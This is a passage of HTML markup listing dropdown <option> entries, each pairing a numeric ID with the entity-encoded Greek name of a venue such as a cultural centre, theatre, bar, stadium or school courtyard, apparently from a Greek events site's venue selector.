	<option value="62210">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Delta;&eta;&mu;&alpha;&rho;&chi;&epsilon;ί&omicron;&upsilon; &Pi;&alpha;&lambda;. &Phi;&alpha;&lambda;ή&rho;&omicron;&upsilon;</option>
	<option value="61346">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Delta;&iota;έ&lambda;&epsilon;&upsilon;&sigma;&iota;&sigmaf;</option>
	<option value="61367">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; Έ&beta;&delta;&omicron;&mu;&omicron;&sigmaf;</option>
	<option value="60700">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Epsilon;&kappa;&tau;ό&sigmaf;</option>
	<option value="63362">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Epsilon;&nu;ώ</option>
	<option value="62292">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Kappa;&alpha;&nu;&nu;&alpha;&beta;&omicron;&upsilon;&rho;&gamma;&epsilon;ί&omicron;</option>
	<option value="62589">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Kappa;έ&nu;&tau;&rho;&omicron; &Epsilon;&lambda;έ&gamma;&chi;&omicron;&upsilon; &Tau;&eta;&lambda;&epsilon;&omicron;&rho;ά&sigma;&epsilon;&omega;&nu;</option>
	<option value="63472">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Lambda;&iota;&pi;&alpha;&sigma;&mu;ά&tau;&omega;&nu; &Delta;ή&mu;&omicron;&upsilon; &Kappa;&epsilon;&rho;&alpha;&tau;&sigma;&iota;&nu;ί&omicron;&upsilon; &ndash; &Delta;&rho;&alpha;&pi;&epsilon;&tau;&sigma;ώ&nu;</option>
	<option value="63253">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Mu;&Epsilon;&Gamma;&Alpha;&Lambda;&omicron; &Omicron;</option>
	<option value="62206">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Mu;&epsilon;&tau;&alpha;ί&chi;&mu;&iota;&omicron;</option>
	<option value="61010">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Mu;ύ&theta;&omicron;&sigmaf;</option>
	<option value="61248">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Pi;&epsilon;&rho;ί&pi;&omicron;&upsilon;</option>
	<option value="61566">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Pi;&omicron;&lambda;&iota;&tau;&epsilon;ί&alpha;</option>
	<option value="61162">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ</option>
	<option value="62794">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ &amp; &Alpha;&theta;&lambda;&eta;&tau;&iota;&sigma;&mu;&omicron;ύ WE</option>
	<option value="60849">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ &Alpha;&theta;&eta;&nu;&alpha;ϊ&sigmaf;</option>
	<option value="63925">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ &Delta;&iota;έ&lambda;&epsilon;&upsilon;&sigma;&iota;&sigmaf;</option>
	<option value="64085">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ &Omega;&delta;&epsilon;ί&omicron;&upsilon; &Alpha;&lambda;&kappa;&iota;&beta;&iota;ά&delta;&eta;&sigmaf; &Kappa;&omega;&nu;&sigma;&tau;&alpha;&nu;&tau;ό&pi;&omicron;&upsilon;&lambda;&omicron;&sigmaf;</option>
	<option value="62176">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Sigma;&tau;ά&beta;&lambda;&omicron;&sigmaf;</option>
	<option value="60795">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Sigma;&tau;&alpha;ύ&lambda;&omicron;&sigmaf;</option>
	<option value="61465">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Sigma;&tau;&omicron;ά </option>
	<option value="62958">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Tau;έ&chi;&nu;&eta;&sigmaf; Aelia</option>
	<option value="62256">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Tau;έ&chi;&nu;&eta;&sigmaf; Galerie &Delta;&eta;&mu;&iota;&omicron;&upsilon;&rho;&gamma;ώ&nu;</option>
	<option value="61813">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Tau;έ&chi;&nu;&eta;&sigmaf; &Alpha;&lambda;&epsilon;&xi;ά&nu;&delta;&rho;&epsilon;&iota;&alpha;</option>
	<option value="60719">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Tau;&sigma;&alpha;&lambda;&alpha;&pi;ά&tau;&alpha;</option>
	<option value="60874">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Upsilon;&Phi;&Epsilon;&Nu;</option>
	<option value="60599">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; Ύ&psi;&iota;&lambda;&omicron;&nu;</option>
	<option value="60673">&Pi;&omicron;&nu;&tau;ί&kappa;&iota; Live</option>
	<option value="62281">&Pi;ό&rho;&tau;&epsilon;&sigmaf; Cafe Restaurant</option>
	<option value="62863">&Pi;ό&rho;&tau;&omicron; &Chi;έ&lambda;&iota;</option>
	<option value="62223">&Pi;&omicron;&rho;&tau;&omicron;&kappa;ά&lambda;&iota;</option>
	<option value="61027">&Pi;&omicron;&rho;&phi;&upsilon;&rho;&iota;ά&delta;&alpha; &Sigma;&chi;&omicron;&lambda;ή</option>
	<option value="61055">&Pi;&omicron;&sigma;&epsilon;&iota;&delta;&omega;&nu;ί&alpha; (&Nu;&tau;&epsilon;&lambda;&lambda;&alpha;&gamma;&kappa;&rho;ά&tau;&sigma;&iota;&alpha;)</option>
	<option value="63198">&Pi;&omicron;&tau;ί&delta;&alpha;&iota;&alpha; &Chi;&alpha;&lambda;&kappa;&iota;&delta;&iota;&kappa;ή&sigmaf;</option>
	<option value="61199">&Pi;&Omicron;&Tau;&Omicron;&pi;&omega;&lambda;&epsilon;ί&omicron;&nu;</option>
	<option value="61976">&Pi;&rho;έ&beta;&epsilon;&zeta;&alpha;</option>
	<option value="61446">&Pi;&rho;&iota;&gamma;&kappa;&eta;&pi;έ&sigma;&sigma;&alpha;</option>
	<option value="62804">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron; &Gamma;&upsilon;&mu;&nu;&alpha;&sigma;ί&omicron;&upsilon; &Beta;&alpha;&theta;έ&omicron;&sigmaf;</option>
	<option value="60945">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron; &Zeta;&alpha;&pi;&pi;&epsilon;ί&omicron;&upsilon;</option>
	<option value="63237">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron; &Kappa;&alpha;&theta;&epsilon;&delta;&rho;&iota;&kappa;&omicron;ύ &Iota;&epsilon;&rho;&omicron;ύ &Nu;&alpha;&omicron;ύ &tau;&eta;&sigmaf; &Mu;&eta;&tau;&rho;ό&pi;&omicron;&lambda;&eta;&sigmaf; &Alpha;&theta;&eta;&nu;</option>
	<option value="63768">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron; &Kappa;&lambda;&epsilon;&iota;&sigma;&tau;&omicron;ύ &Gamma;&upsilon;&mu;&nu;&alpha;&sigma;&tau;&eta;&rho;ί&omicron;&upsilon; (&Pi;&epsilon;ύ&kappa;&alpha; &Theta;&epsilon;&sigma;/&nu;ί&kappa;&eta;&sigmaf;)</option>
	<option value="63874">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron; &Kappa;&lambda;&epsilon;&iota;&sigma;&tau;&omicron;ύ &Gamma;&upsilon;&mu;&nu;&alpha;&sigma;&tau;&eta;&rho;ί&omicron;&upsilon; &Sigma;&alpha;&nu;&tau;&omicron;&rho;ί&nu;&eta;&sigmaf; (&Delta;&Alpha;&Pi;&Pi;&Omicron;&Sigma;)</option>
	<option value="62104">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron; &Kappa;&upsilon;&beta;&epsilon;&rho;&nu;&epsilon;ί&omicron;&upsilon; (&Pi;&alpha;&lambda;&alpha;&tau;ά&kappa;&iota;)</option>
	<option value="63274">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron; &Rho;&alpha;&delta;&iota;&omicron;&mu;&epsilon;&gamma;ά&rho;&omicron;&upsilon; &Epsilon;&Rho;&Tau;</option>
	<option value="63860">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron; &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron;&upsilon; &Tau;&rho;&alpha;&gamma;ά&nu;&alpha;&sigmaf;</option>
	<option value="61606">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron; &Chi;ώ&rho;&omicron; &Phi;&iota;&lambda;&omicron;&pi;&rho;ό&omicron;&delta;&omicron;&upsilon; &Sigma;&upsilon;&lambda;&lambda;ό&gamma;&omicron;&upsilon; &Kappa;&omicron;&zeta;ά&nu;&eta;&sigmaf;</option>
	<option value="64144">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron;&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; 1&omicron;&upsilon; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;&omicron;ύ &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron;&upsilon; &Pi;&omicron;&lambda;ύ&kappa;&alpha;&sigma;&tau;&rho;&omicron;&upsilon;</option>
	<option value="61102">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron;&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Alpha;&rho;&chi;&alpha;&iota;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;&omicron;ύ &Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron;&upsilon;</option>
	<option value="62844">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron;&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Gamma;&upsilon;&mu;&nu;&alpha;&sigma;ί&omicron;&upsilon;-&Lambda;&upsilon;&kappa;&epsilon;ί&omicron;&upsilon;</option>
	<option value="60613">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron;&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Epsilon;.&Alpha;.&Kappa;. &Delta;. &Tau;ό&phi;&alpha;&lambda;&omicron;&sigmaf;</option>
	<option value="64193">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron;&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; Έ&nu;&omega;&sigma;&eta;&sigmaf; &Alpha;.&Sigma;.&Rho;</option>
	<option value="63544">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron;&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Iota;.&Nu;. &Pi;&alpha;&nu;&alpha;&gamma;ί&alpha;&sigmaf; &Sigma;&kappa;&rho;&iota;&pi;&omicron;ύ&sigmaf;</option>
	<option value="62894">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron;&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Kappa;&lambda;&epsilon;&iota;&sigma;&tau;&omicron;ύ &Gamma;&upsilon;&mu;&nu;&alpha;&sigma;&tau;&eta;&rho;ί&omicron;&upsilon; &Theta;ύ&rho;&alpha;&sigmaf;</option>
	<option value="63500">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron;&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Lambda;&upsilon;&kappa;&epsilon;ί&omicron;&upsilon; &Nu;&epsilon;ά&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="62938">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron;&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Pi;&alpha;&nu;&alpha;&gamma;ί&alpha;&sigmaf; &Epsilon;&kappa;&alpha;&tau;&omicron;&nu;&tau;&alpha;&pi;&upsilon;&lambda;&iota;&alpha;&nu;ή&sigmaf;</option>
	<option value="63741">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron;&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;&omicron;ύ &Sigma;&upsilon;&lambda;&lambda;ό&gamma;&omicron;&upsilon; (&Mu;&omicron;&upsilon;&rho;&nu;έ &Rho;&epsilon;&theta;ύ</option>
	<option value="62107">&Pi;&rho;&omicron;&beta;&lambda;ή&tau;&alpha; &Alpha;&gamma;ί&omicron;&upsilon; &Nu;&iota;&kappa;&omicron;&lambda;ά&omicron;&upsilon;</option>
	<option value="63657">&Pi;&rho;&omicron;&mu;&alpha;&chi;ώ&nu;&alpha;&sigmaf; San Salvatore</option>
	<option value="62981">&Pi;&rho;ό&pi;&omicron;&lambda;&iota;&sigmaf;</option>
	<option value="62598">&Pi;&rho;&omicron;&pi;ύ&lambda;&alpha;&iota;&omicron;&nu; Bistro Live</option>
	<option value="62795">&Pi;&rho;&omicron;&sigma;&kappa;&omicron;&pi;&epsilon;ί&omicron;</option>
	<option value="61028">&Pi;&rho;&omicron;&sigma;&omicron;&tau;&sigma;ά&nu;&eta; &Delta;&rho;ά&mu;&alpha;&sigmaf;</option>
	<option value="61920">&Pi;&rho;&omicron;&sigma;&omega;&rho;&iota;&nu;ό&sigmaf;</option>
	<option value="61014">&Pi;&rho;&upsilon;&tau;&alpha;&nu;&epsilon;ί&omicron;&nu;</option>
	<option value="61484">&Pi;&rho;ώ&eta;&nu; &Alpha;&epsilon;&rho;&omicron;&delta;&rho;ό&mu;&iota;&omicron; &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;&omicron;ύ</option>
	<option value="62809">&Pi;&rho;ώ&eta;&nu; &Alpha;&mu;&alpha;&xi;&omicron;&sigma;&tau;ά&sigma;&iota;&omicron; &Omicron;.&Sigma;&Upsilon;</option>
	<option value="62294">&Pi;&rho;ώ&eta;&nu; &Delta;&eta;&mu;&alpha;&rho;&chi;&epsilon;ί&omicron; &Mu;&epsilon;&lambda;ί&kappa;&eta;&sigmaf; </option>
	<option value="62064">&Pi;&rho;ώ&eta;&nu; &Lambda;&alpha;&tau;&omicron;&mu;&epsilon;ί&omicron; &Kappa;&alpha;&rho;&alpha;&beta;έ&lambda;&alpha;</option>
	<option value="63227">&Pi;&rho;ώ&eta;&nu; &Nu;&omicron;&mu;&alpha;&rho;&chi;ί&alpha;</option>
	<option value="64265">&Pi;&rho;ώ&eta;&nu; &Sigma;&tau;&rho;&alpha;&tau;ό&pi;&epsilon;&delta;&omicron; &Epsilon;&mu;&mu;&alpha;&nu;&omicron;&upsilon;ή&lambda; &Pi;&alpha;&pi;&pi;ά</option>
	<option value="61982">&Pi;&rho;ώ&eta;&nu; &Sigma;&tau;&rho;&alpha;&tau;ό&pi;&epsilon;&delta;&omicron; &Kappa;ό&delta;&rho;&alpha;</option>
	<option value="61122">&Pi;&rho;ώ&eta;&nu; &Sigma;&tau;&rho;&alpha;&tau;ό&pi;&epsilon;&delta;&omicron; &Pi;&alpha;ύ&lambda;&omicron;&upsilon; &Mu;&epsilon;&lambda;ά</option>
	<option value="60858">&Pi;&rho;ώ&tau;&omicron; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron;&upsilon; &Nu;ά&xi;&omicron;&upsilon;</option>
	<option value="62505">&Pi;&tau;&omicron;&lambda;&epsilon;&mu;&alpha;ϊ&delta;&alpha;</option>
	<option value="62622">&Pi;&upsilon;&theta;&alpha;&gamma;ό&rho;&epsilon;&iota;&omicron; &Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="62495">&Pi;&upsilon;&theta;&alpha;&gamma;ό&rho;&epsilon;&iota;&omicron; &Sigma;ά&mu;&omicron;&upsilon;</option>
	<option value="61882">&Pi;ύ&lambda;&eta; &Alpha;&xi;&iota;&omicron;ύ Live Clubbing</option>
	<option value="64044">&Pi;ύ&lambda;&eta; &Beta;&eta;&theta;&lambda;&epsilon;έ&mu;</option>
	<option value="60651">&Pi;&upsilon;&xi;ί&delta;&alpha;</option>
	<option value="61924">&Pi;&upsilon;&xi;ί&delta;&alpha; Live Club</option>
	<option value="63293">&Pi;ύ&rho;&gamma;&omicron;&sigmaf; &Beta;&alpha;&zeta;&alpha;ί&omicron;&upsilon;</option>
	<option value="61955">&Pi;ύ&rho;&gamma;&omicron;&sigmaf; &Beta;&alpha;&sigma;&iota;&lambda;ί&sigma;&sigma;&eta;&sigmaf;</option>
	<option value="60943">&Pi;ύ&rho;&gamma;&omicron;&sigmaf; &Mu;&pi;&alpha;&zeta;&alpha;ί&omicron;&upsilon;</option>
	<option value="60583">&Pi;&upsilon;&rho;ή&nu;&alpha;&sigmaf; </option>
	<option value="60888">&Rho;ά&gamma;&epsilon;&sigmaf;</option>
	<option value="62125">&Rho;ά&delta;&iota;&omicron; &Sigma;ί&tau;&upsilon;</option>
	<option value="62674">&Rho;&alpha;&kappa;&omicron;&mu;&epsilon;&lambda;&iota;ό</option>
	<option value="61349">&Rho;&alpha;&mu;&nu;&omicron;ύ&sigmaf;</option>
	<option value="62782">&Rho;έ&theta;&upsilon;&mu;&nu;&omicron;</option>
	<option value="64184">&Rho;&epsilon;&mu;&alpha;&tau;&iota;ά &Beta;&alpha;&rho;&nu;ά&beta;&alpha;</option>
	<option value="61242">&Rho;&epsilon;&mu;&pi;έ&tau;&iota;&kappa;&omicron;</option>
	<option value="62751">&Rho;&epsilon;&mu;&pi;&tau;ά&delta;&iota;&kappa;&omicron; &Pi;&rho;&iota;&gamma;&kappa;&iota;&pi;έ&sigma;&sigma;&alpha;</option>
	<option value="63572">&Rho;έ&pi;&iota;&omicron; Beer Bar</option>
	<option value="63821">&Rho;ί&zeta;&epsilon;&sigmaf; - &Kappa;&epsilon;&rho;&alpha;&mu;&epsilon;&iota;&kappa;ό&sigmaf;</option>
	<option value="60861">&Rho;&iota;&nu;ό&kappa;&epsilon;&rho;&omega;&sigmaf; Day Bar</option>
	<option value="61244">&Rho;&iota;&phi;&iota;&phi;ί</option>
	<option value="64162">&Rho;&omicron;&beta;&iota;έ&sigmaf;</option>
	<option value="63126">&Rho;ό&delta;&alpha;&nu;&theta;&omicron;&sigmaf; Rock Bar</option>
	<option value="61683">&Rho;&omicron;&delta;ά&nu;&iota; Cafe-Music Bar</option>
	<option value="62420">&Rho;ό&delta;&omicron;&sigmaf;</option>
	<option value="61834">&Rho;&omicron;&mu;ά&nu;&tau;&sigma;&omicron;</option>
	<option value="62366">&Rho;ό&tau;&alpha; Art Coffee Bar</option>
	<option value="63699">&Rho;&omicron;&tau;ό&nu;&tau;&alpha;</option>
	<option value="60563">&Rho;&upsilon;&theta;&mu;ό&sigmaf; Art Theater</option>
	<option value="61197">&Rho;&omega;&gamma;&mu;ή &Tau;&omicron;&upsilon; &Chi;&rho;ό&nu;&omicron;&upsilon;</option>
	<option value="63949">&Rho;&omega;&mu;&alpha;ϊ&kappa;&eta; &Alpha;&gamma;&omicron;&rho;ά</option>
	<option value="63958">&Rho;&omega;&mu;&alpha;ϊ&kappa;ή &Alpha;&gamma;&omicron;&rho;ά &Theta;&epsilon;&sigma;&sigma;&alpha;&lambda;&omicron;&nu;ί&kappa;&eta;&sigmaf;</option>
	<option value="63522">&Rho;&omega;&mu;&alpha;ϊ&kappa;ό &Omega;&delta;&epsilon;ί&omicron;</option>
	<option value="63532">&Rho;&omega;&mu;&alpha;ϊ&kappa;ό &Omega;&delta;&epsilon;ί&omicron; &Kappa;&omega;</option>
	<option value="64071">&Rho;&omega;&mu;&alpha;ϊ&kappa;ό &Omega;&delta;&epsilon;ί&omicron; &Nu;&iota;&kappa;ό&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="60975">&Sigma;&alpha;ϊ&nu;&omicron;&pi;&omicron;ύ&lambda;&epsilon;&iota;&omicron; &Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="61869">&Sigma;&alpha;&lambda;&alpha;&nu;&tau;ί&nu;</option>
	<option value="62413">&Sigma;&alpha;&nu;&tau;&omicron;&rho;ί&nu;&eta;</option>
	<option value="64197">&Sigma;&epsilon;&rho;ά&phi;&epsilon;&iota;&omicron; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="63197">&Sigma;έ&rho;&beta;&iota;&alpha; &Kappa;&omicron;&zeta;ά&nu;&eta;&sigmaf;</option>
	<option value="62357">&Sigma;&epsilon;&rho;&gamma;&iota;ά&nu;&iota; Frangelico</option>
	<option value="62464">&Sigma;έ&rho;&iota;&phi;&omicron;&sigmaf;</option>
	<option value="63448">&Sigma;&epsilon;&rho;&sigma;&epsilon; &Nu;&alpha; &Phi;&alpha;&mu;'</option>
	<option value="63938">&Sigma;&iota;&nu;έ &Gamma;&alpha;&lambda;ά&tau;&sigma;&iota;</option>
	<option value="61136">&Sigma;&iota;&nu;έ &Pi;&epsilon;&tau;&rho;&omicron;ύ&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="63718">&Sigma;&iota;&nu;έ &Rho;ό&delta;&omicron;&nu;</option>
	<option value="62445">&Sigma;ί&phi;&nu;&omicron;&sigmaf;</option>
	<option value="63103">&Sigma;&kappa;ά&zeta;&eta;</option>
	<option value="64187">&Sigma;&kappa;ά&lambda;&alpha; &Kappa;&alpha;&lambda;&lambda;&omicron;&nu;ή&sigmaf;</option>
	<option value="62019">&Sigma;&kappa;&alpha;&tau;&zeta;ό&chi;&epsilon;&iota;&rho;&omicron;&sigmaf;</option>
	<option value="60598">&Sigma;&kappa;&epsilon;&pi;&alpha;&sigma;&tau;ή &Alpha;&gamma;&omicron;&rho;ά &Nu;&epsilon;ά&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="61282">&Sigma;&kappa;&eta;&nu;ή &Mu;ύ&lambda;&omicron;&sigmaf;</option>
	<option value="62902">&Sigma;&kappa;&iota;ά&theta;&omicron;&sigmaf;</option>
	<option value="63969">&Sigma;&kappa;&omicron;&pi;&epsilon;&upsilon;&tau;ή&rho;&iota;&omicron; &Kappa;&alpha;&iota;&sigma;&alpha;&rho;&iota;&alpha;&nu;ή&sigmaf;</option>
	<option value="63158">&Sigma;&kappa;&omicron;&upsilon;&phi;ά&kappa;&iota;</option>
	<option value="63178">&Sigma;&omicron;ύ&gamma;&iota;&alpha; &Chi;&alpha;&nu;ί&omega;&nu;</option>
	<option value="61482">&Sigma;&omicron;&upsilon;ϊ&tau;&alpha; Art Cafe</option>
	<option value="63670">&Sigma;&omicron;&upsilon;ί&tau;&alpha; Gourmet Coffee &amp; Speciality Drinks</option>
	<option value="62959">&Sigma;&omicron;&phi;&iota;&kappa;ό &Kappa;&omicron;&rho;&iota;&nu;&theta;ί&alpha;&sigmaf;</option>
	<option value="63593">&Sigma;&omicron;&phi;ί&tau;&alpha;</option>
	<option value="62499">&Sigma;&pi;έ&tau;&sigma;&epsilon;&sigmaf;</option>
	<option value="64145">&Sigma;&pi;ή&lambda;&alpha;&iota;&omicron; &Gamma;&rho;&epsilon;&beta;&epsilon;&nu;ώ&nu;</option>
	<option value="61941">&Sigma;&pi;&iota;&nu;&alpha;&lambda;ό&gamma;&kappa;&alpha;</option>
	<option value="63809">&Sigma;&pi;&iota;&rho;&tau;ό&kappa;&omicron;&upsilon;&tau;&omicron;</option>
	<option value="60816">&Sigma;&pi;&iota;&rho;&tau;ό&kappa;&omicron;&upsilon;&tau;&omicron; Bar</option>
	<option value="62771">&Sigma;&pi;ί&tau;&iota;</option>
	<option value="63144">&Sigma;&pi;ί&tau;&iota; Art Bar</option>
	<option value="61797">&Sigma;&pi;ί&tau;&iota; Cocktail Bar</option>
	<option value="61522">&Sigma;&pi;ί&tau;&iota; &Tau;&omicron;&upsilon; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ</option>
	<option value="61388">&Sigma;&pi;&omicron;&nu;&delta;έ&sigmaf;</option>
	<option value="63275">&Sigma;&tau;ά&beta;&lambda;&omicron;&sigmaf;</option>
	<option value="62896">&Sigma;&tau;ά&delta;&iota;&omicron; &Alpha;&gamma;ί&omicron;&upsilon; &Nu;&iota;&kappa;&omicron;&lambda;ά&omicron;&upsilon;</option>
	<option value="62848">&Sigma;&tau;ά&delta;&iota;&omicron; &Alpha;&theta;&alpha;&nu;&alpha;&sigma;ί&alpha;&sigmaf; &Tau;&zeta;&omicron;&upsilon;&mu;&epsilon;&lambda;έ&kappa;&alpha;</option>
	<option value="63685">&Sigma;&tau;ά&delta;&iota;&omicron; &Alpha;&lambda;&kappa;&alpha;&zeta;ά&rho;</option>
	<option value="64239">&Sigma;&tau;ά&delta;&iota;&omicron; &Alpha;&pi;ό&lambda;&lambda;&omega;&nu;&alpha; &Kappa;&alpha;&lambda;&alpha;&mu;&alpha;&rho;&iota;ά&sigmaf;</option>
	<option value="60965">&Sigma;&tau;ά&delta;&iota;&omicron; &Delta;&iota;&alpha;&gamma;ό&rho;&alpha;</option>
	<option value="60621">&Sigma;&tau;ά&delta;&iota;&omicron; &Epsilon;&iota;&rho;ή&nu;&eta;&sigmaf; &amp; &Phi;&iota;&lambda;ί&alpha;&sigmaf; </option>
	<option value="62371">&Sigma;&tau;ά&delta;&iota;&omicron; &Mu;&iota;&chi;ά&lambda;&eta;&sigmaf; &Kappa;&omicron;ύ&sigma;&eta;&sigmaf;</option>
	<option value="64168">&Sigma;&tau;ά&delta;&iota;&omicron; &Nu;έ&alpha;&sigmaf; &Sigma;&mu;ύ&rho;&nu;&eta;&sigmaf; &ndash; &Gamma;ή&pi;&epsilon;&delta;&omicron; &Pi;&alpha;&nu;&iota;&omega;&nu;ί&omicron;&upsilon;</option>
	<option value="63862">&Sigma;&tau;&alpha;&theta;&mu;ό&sigmaf;</option>
	<option value="63923">&Sigma;&tau;&alpha;&theta;&mu;ό&sigmaf; &Mu;&epsilon;&tau;&rho;ό &Sigma;ύ&nu;&tau;&alpha;&gamma;&mu;&alpha;</option>
	<option value="62948">&Sigma;&tau;&alpha;&nu;ό&sigmaf; &Chi;&alpha;&lambda;&kappa;&iota;&delta;&iota;&kappa;ή&sigmaf;</option>
	<option value="63336">&Sigma;&tau;&alpha;ύ&lambda;&omicron;&sigmaf;</option>
	<option value="62434">&Sigma;&tau;&alpha;&upsilon;&rho;ό&sigmaf; &Delta;ή&mu;&omicron;&upsilon; &Beta;ό&lambda;&beta;&eta;&sigmaf;</option>
	<option value="61185">&Sigma;&tau;&alpha;&upsilon;&rho;ό&sigmaf; &Tau;&omicron;&upsilon; &Nu;ό&tau;&omicron;&upsilon; (Plus)</option>
	<option value="60518">&Sigma;&tau;&alpha;&upsilon;&rho;ό&sigmaf; &Tau;&omicron;&upsilon; &Nu;ό&tau;&omicron;&upsilon; / Club</option>
	<option value="60517">&Sigma;&tau;&alpha;&upsilon;&rho;ό&sigmaf; &Tau;&omicron;&upsilon; &Nu;ό&tau;&omicron;&upsilon; / &Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή</option>
	<option value="60579">&Sigma;&tau;έ&gamma;&eta; &Gamma;&rho;&alpha;&mu;&mu;ά&tau;&omega;&nu; &amp; &Tau;&epsilon;&chi;&nu;ώ&nu; &Iota;&delta;&rho;ύ&mu;&alpha;&tau;&omicron;&sigmaf; &Omega;&nu;ά&sigma;&eta; </option>
	<option value="63109">&Sigma;&tau;έ&gamma;&eta; &Gamma;&rho;&alpha;&mu;&mu;ά&tau;&omega;&nu; &amp; &Tau;&epsilon;&chi;&nu;ώ&nu; &Iota;&delta;&rho;ύ&mu;&alpha;&tau;&omicron;&sigmaf; &Omega;&nu;ά&sigma;&eta; \</option>
	<option value="61853">&Sigma;&tau;έ&kappa;&iota; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ή&sigmaf; &Kappa;ί&nu;&eta;&sigma;&eta;&sigmaf;</option>
	<option value="62094">&Sigma;&tau;έ&kappa;&iota; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;&omicron;ύ &Sigma;&upsilon;&lambda;&lambda;ό&gamma;&omicron;&upsilon; '&Beta;ά&tau;&rho;&alpha;&chi;&omicron;&iota;'</option>
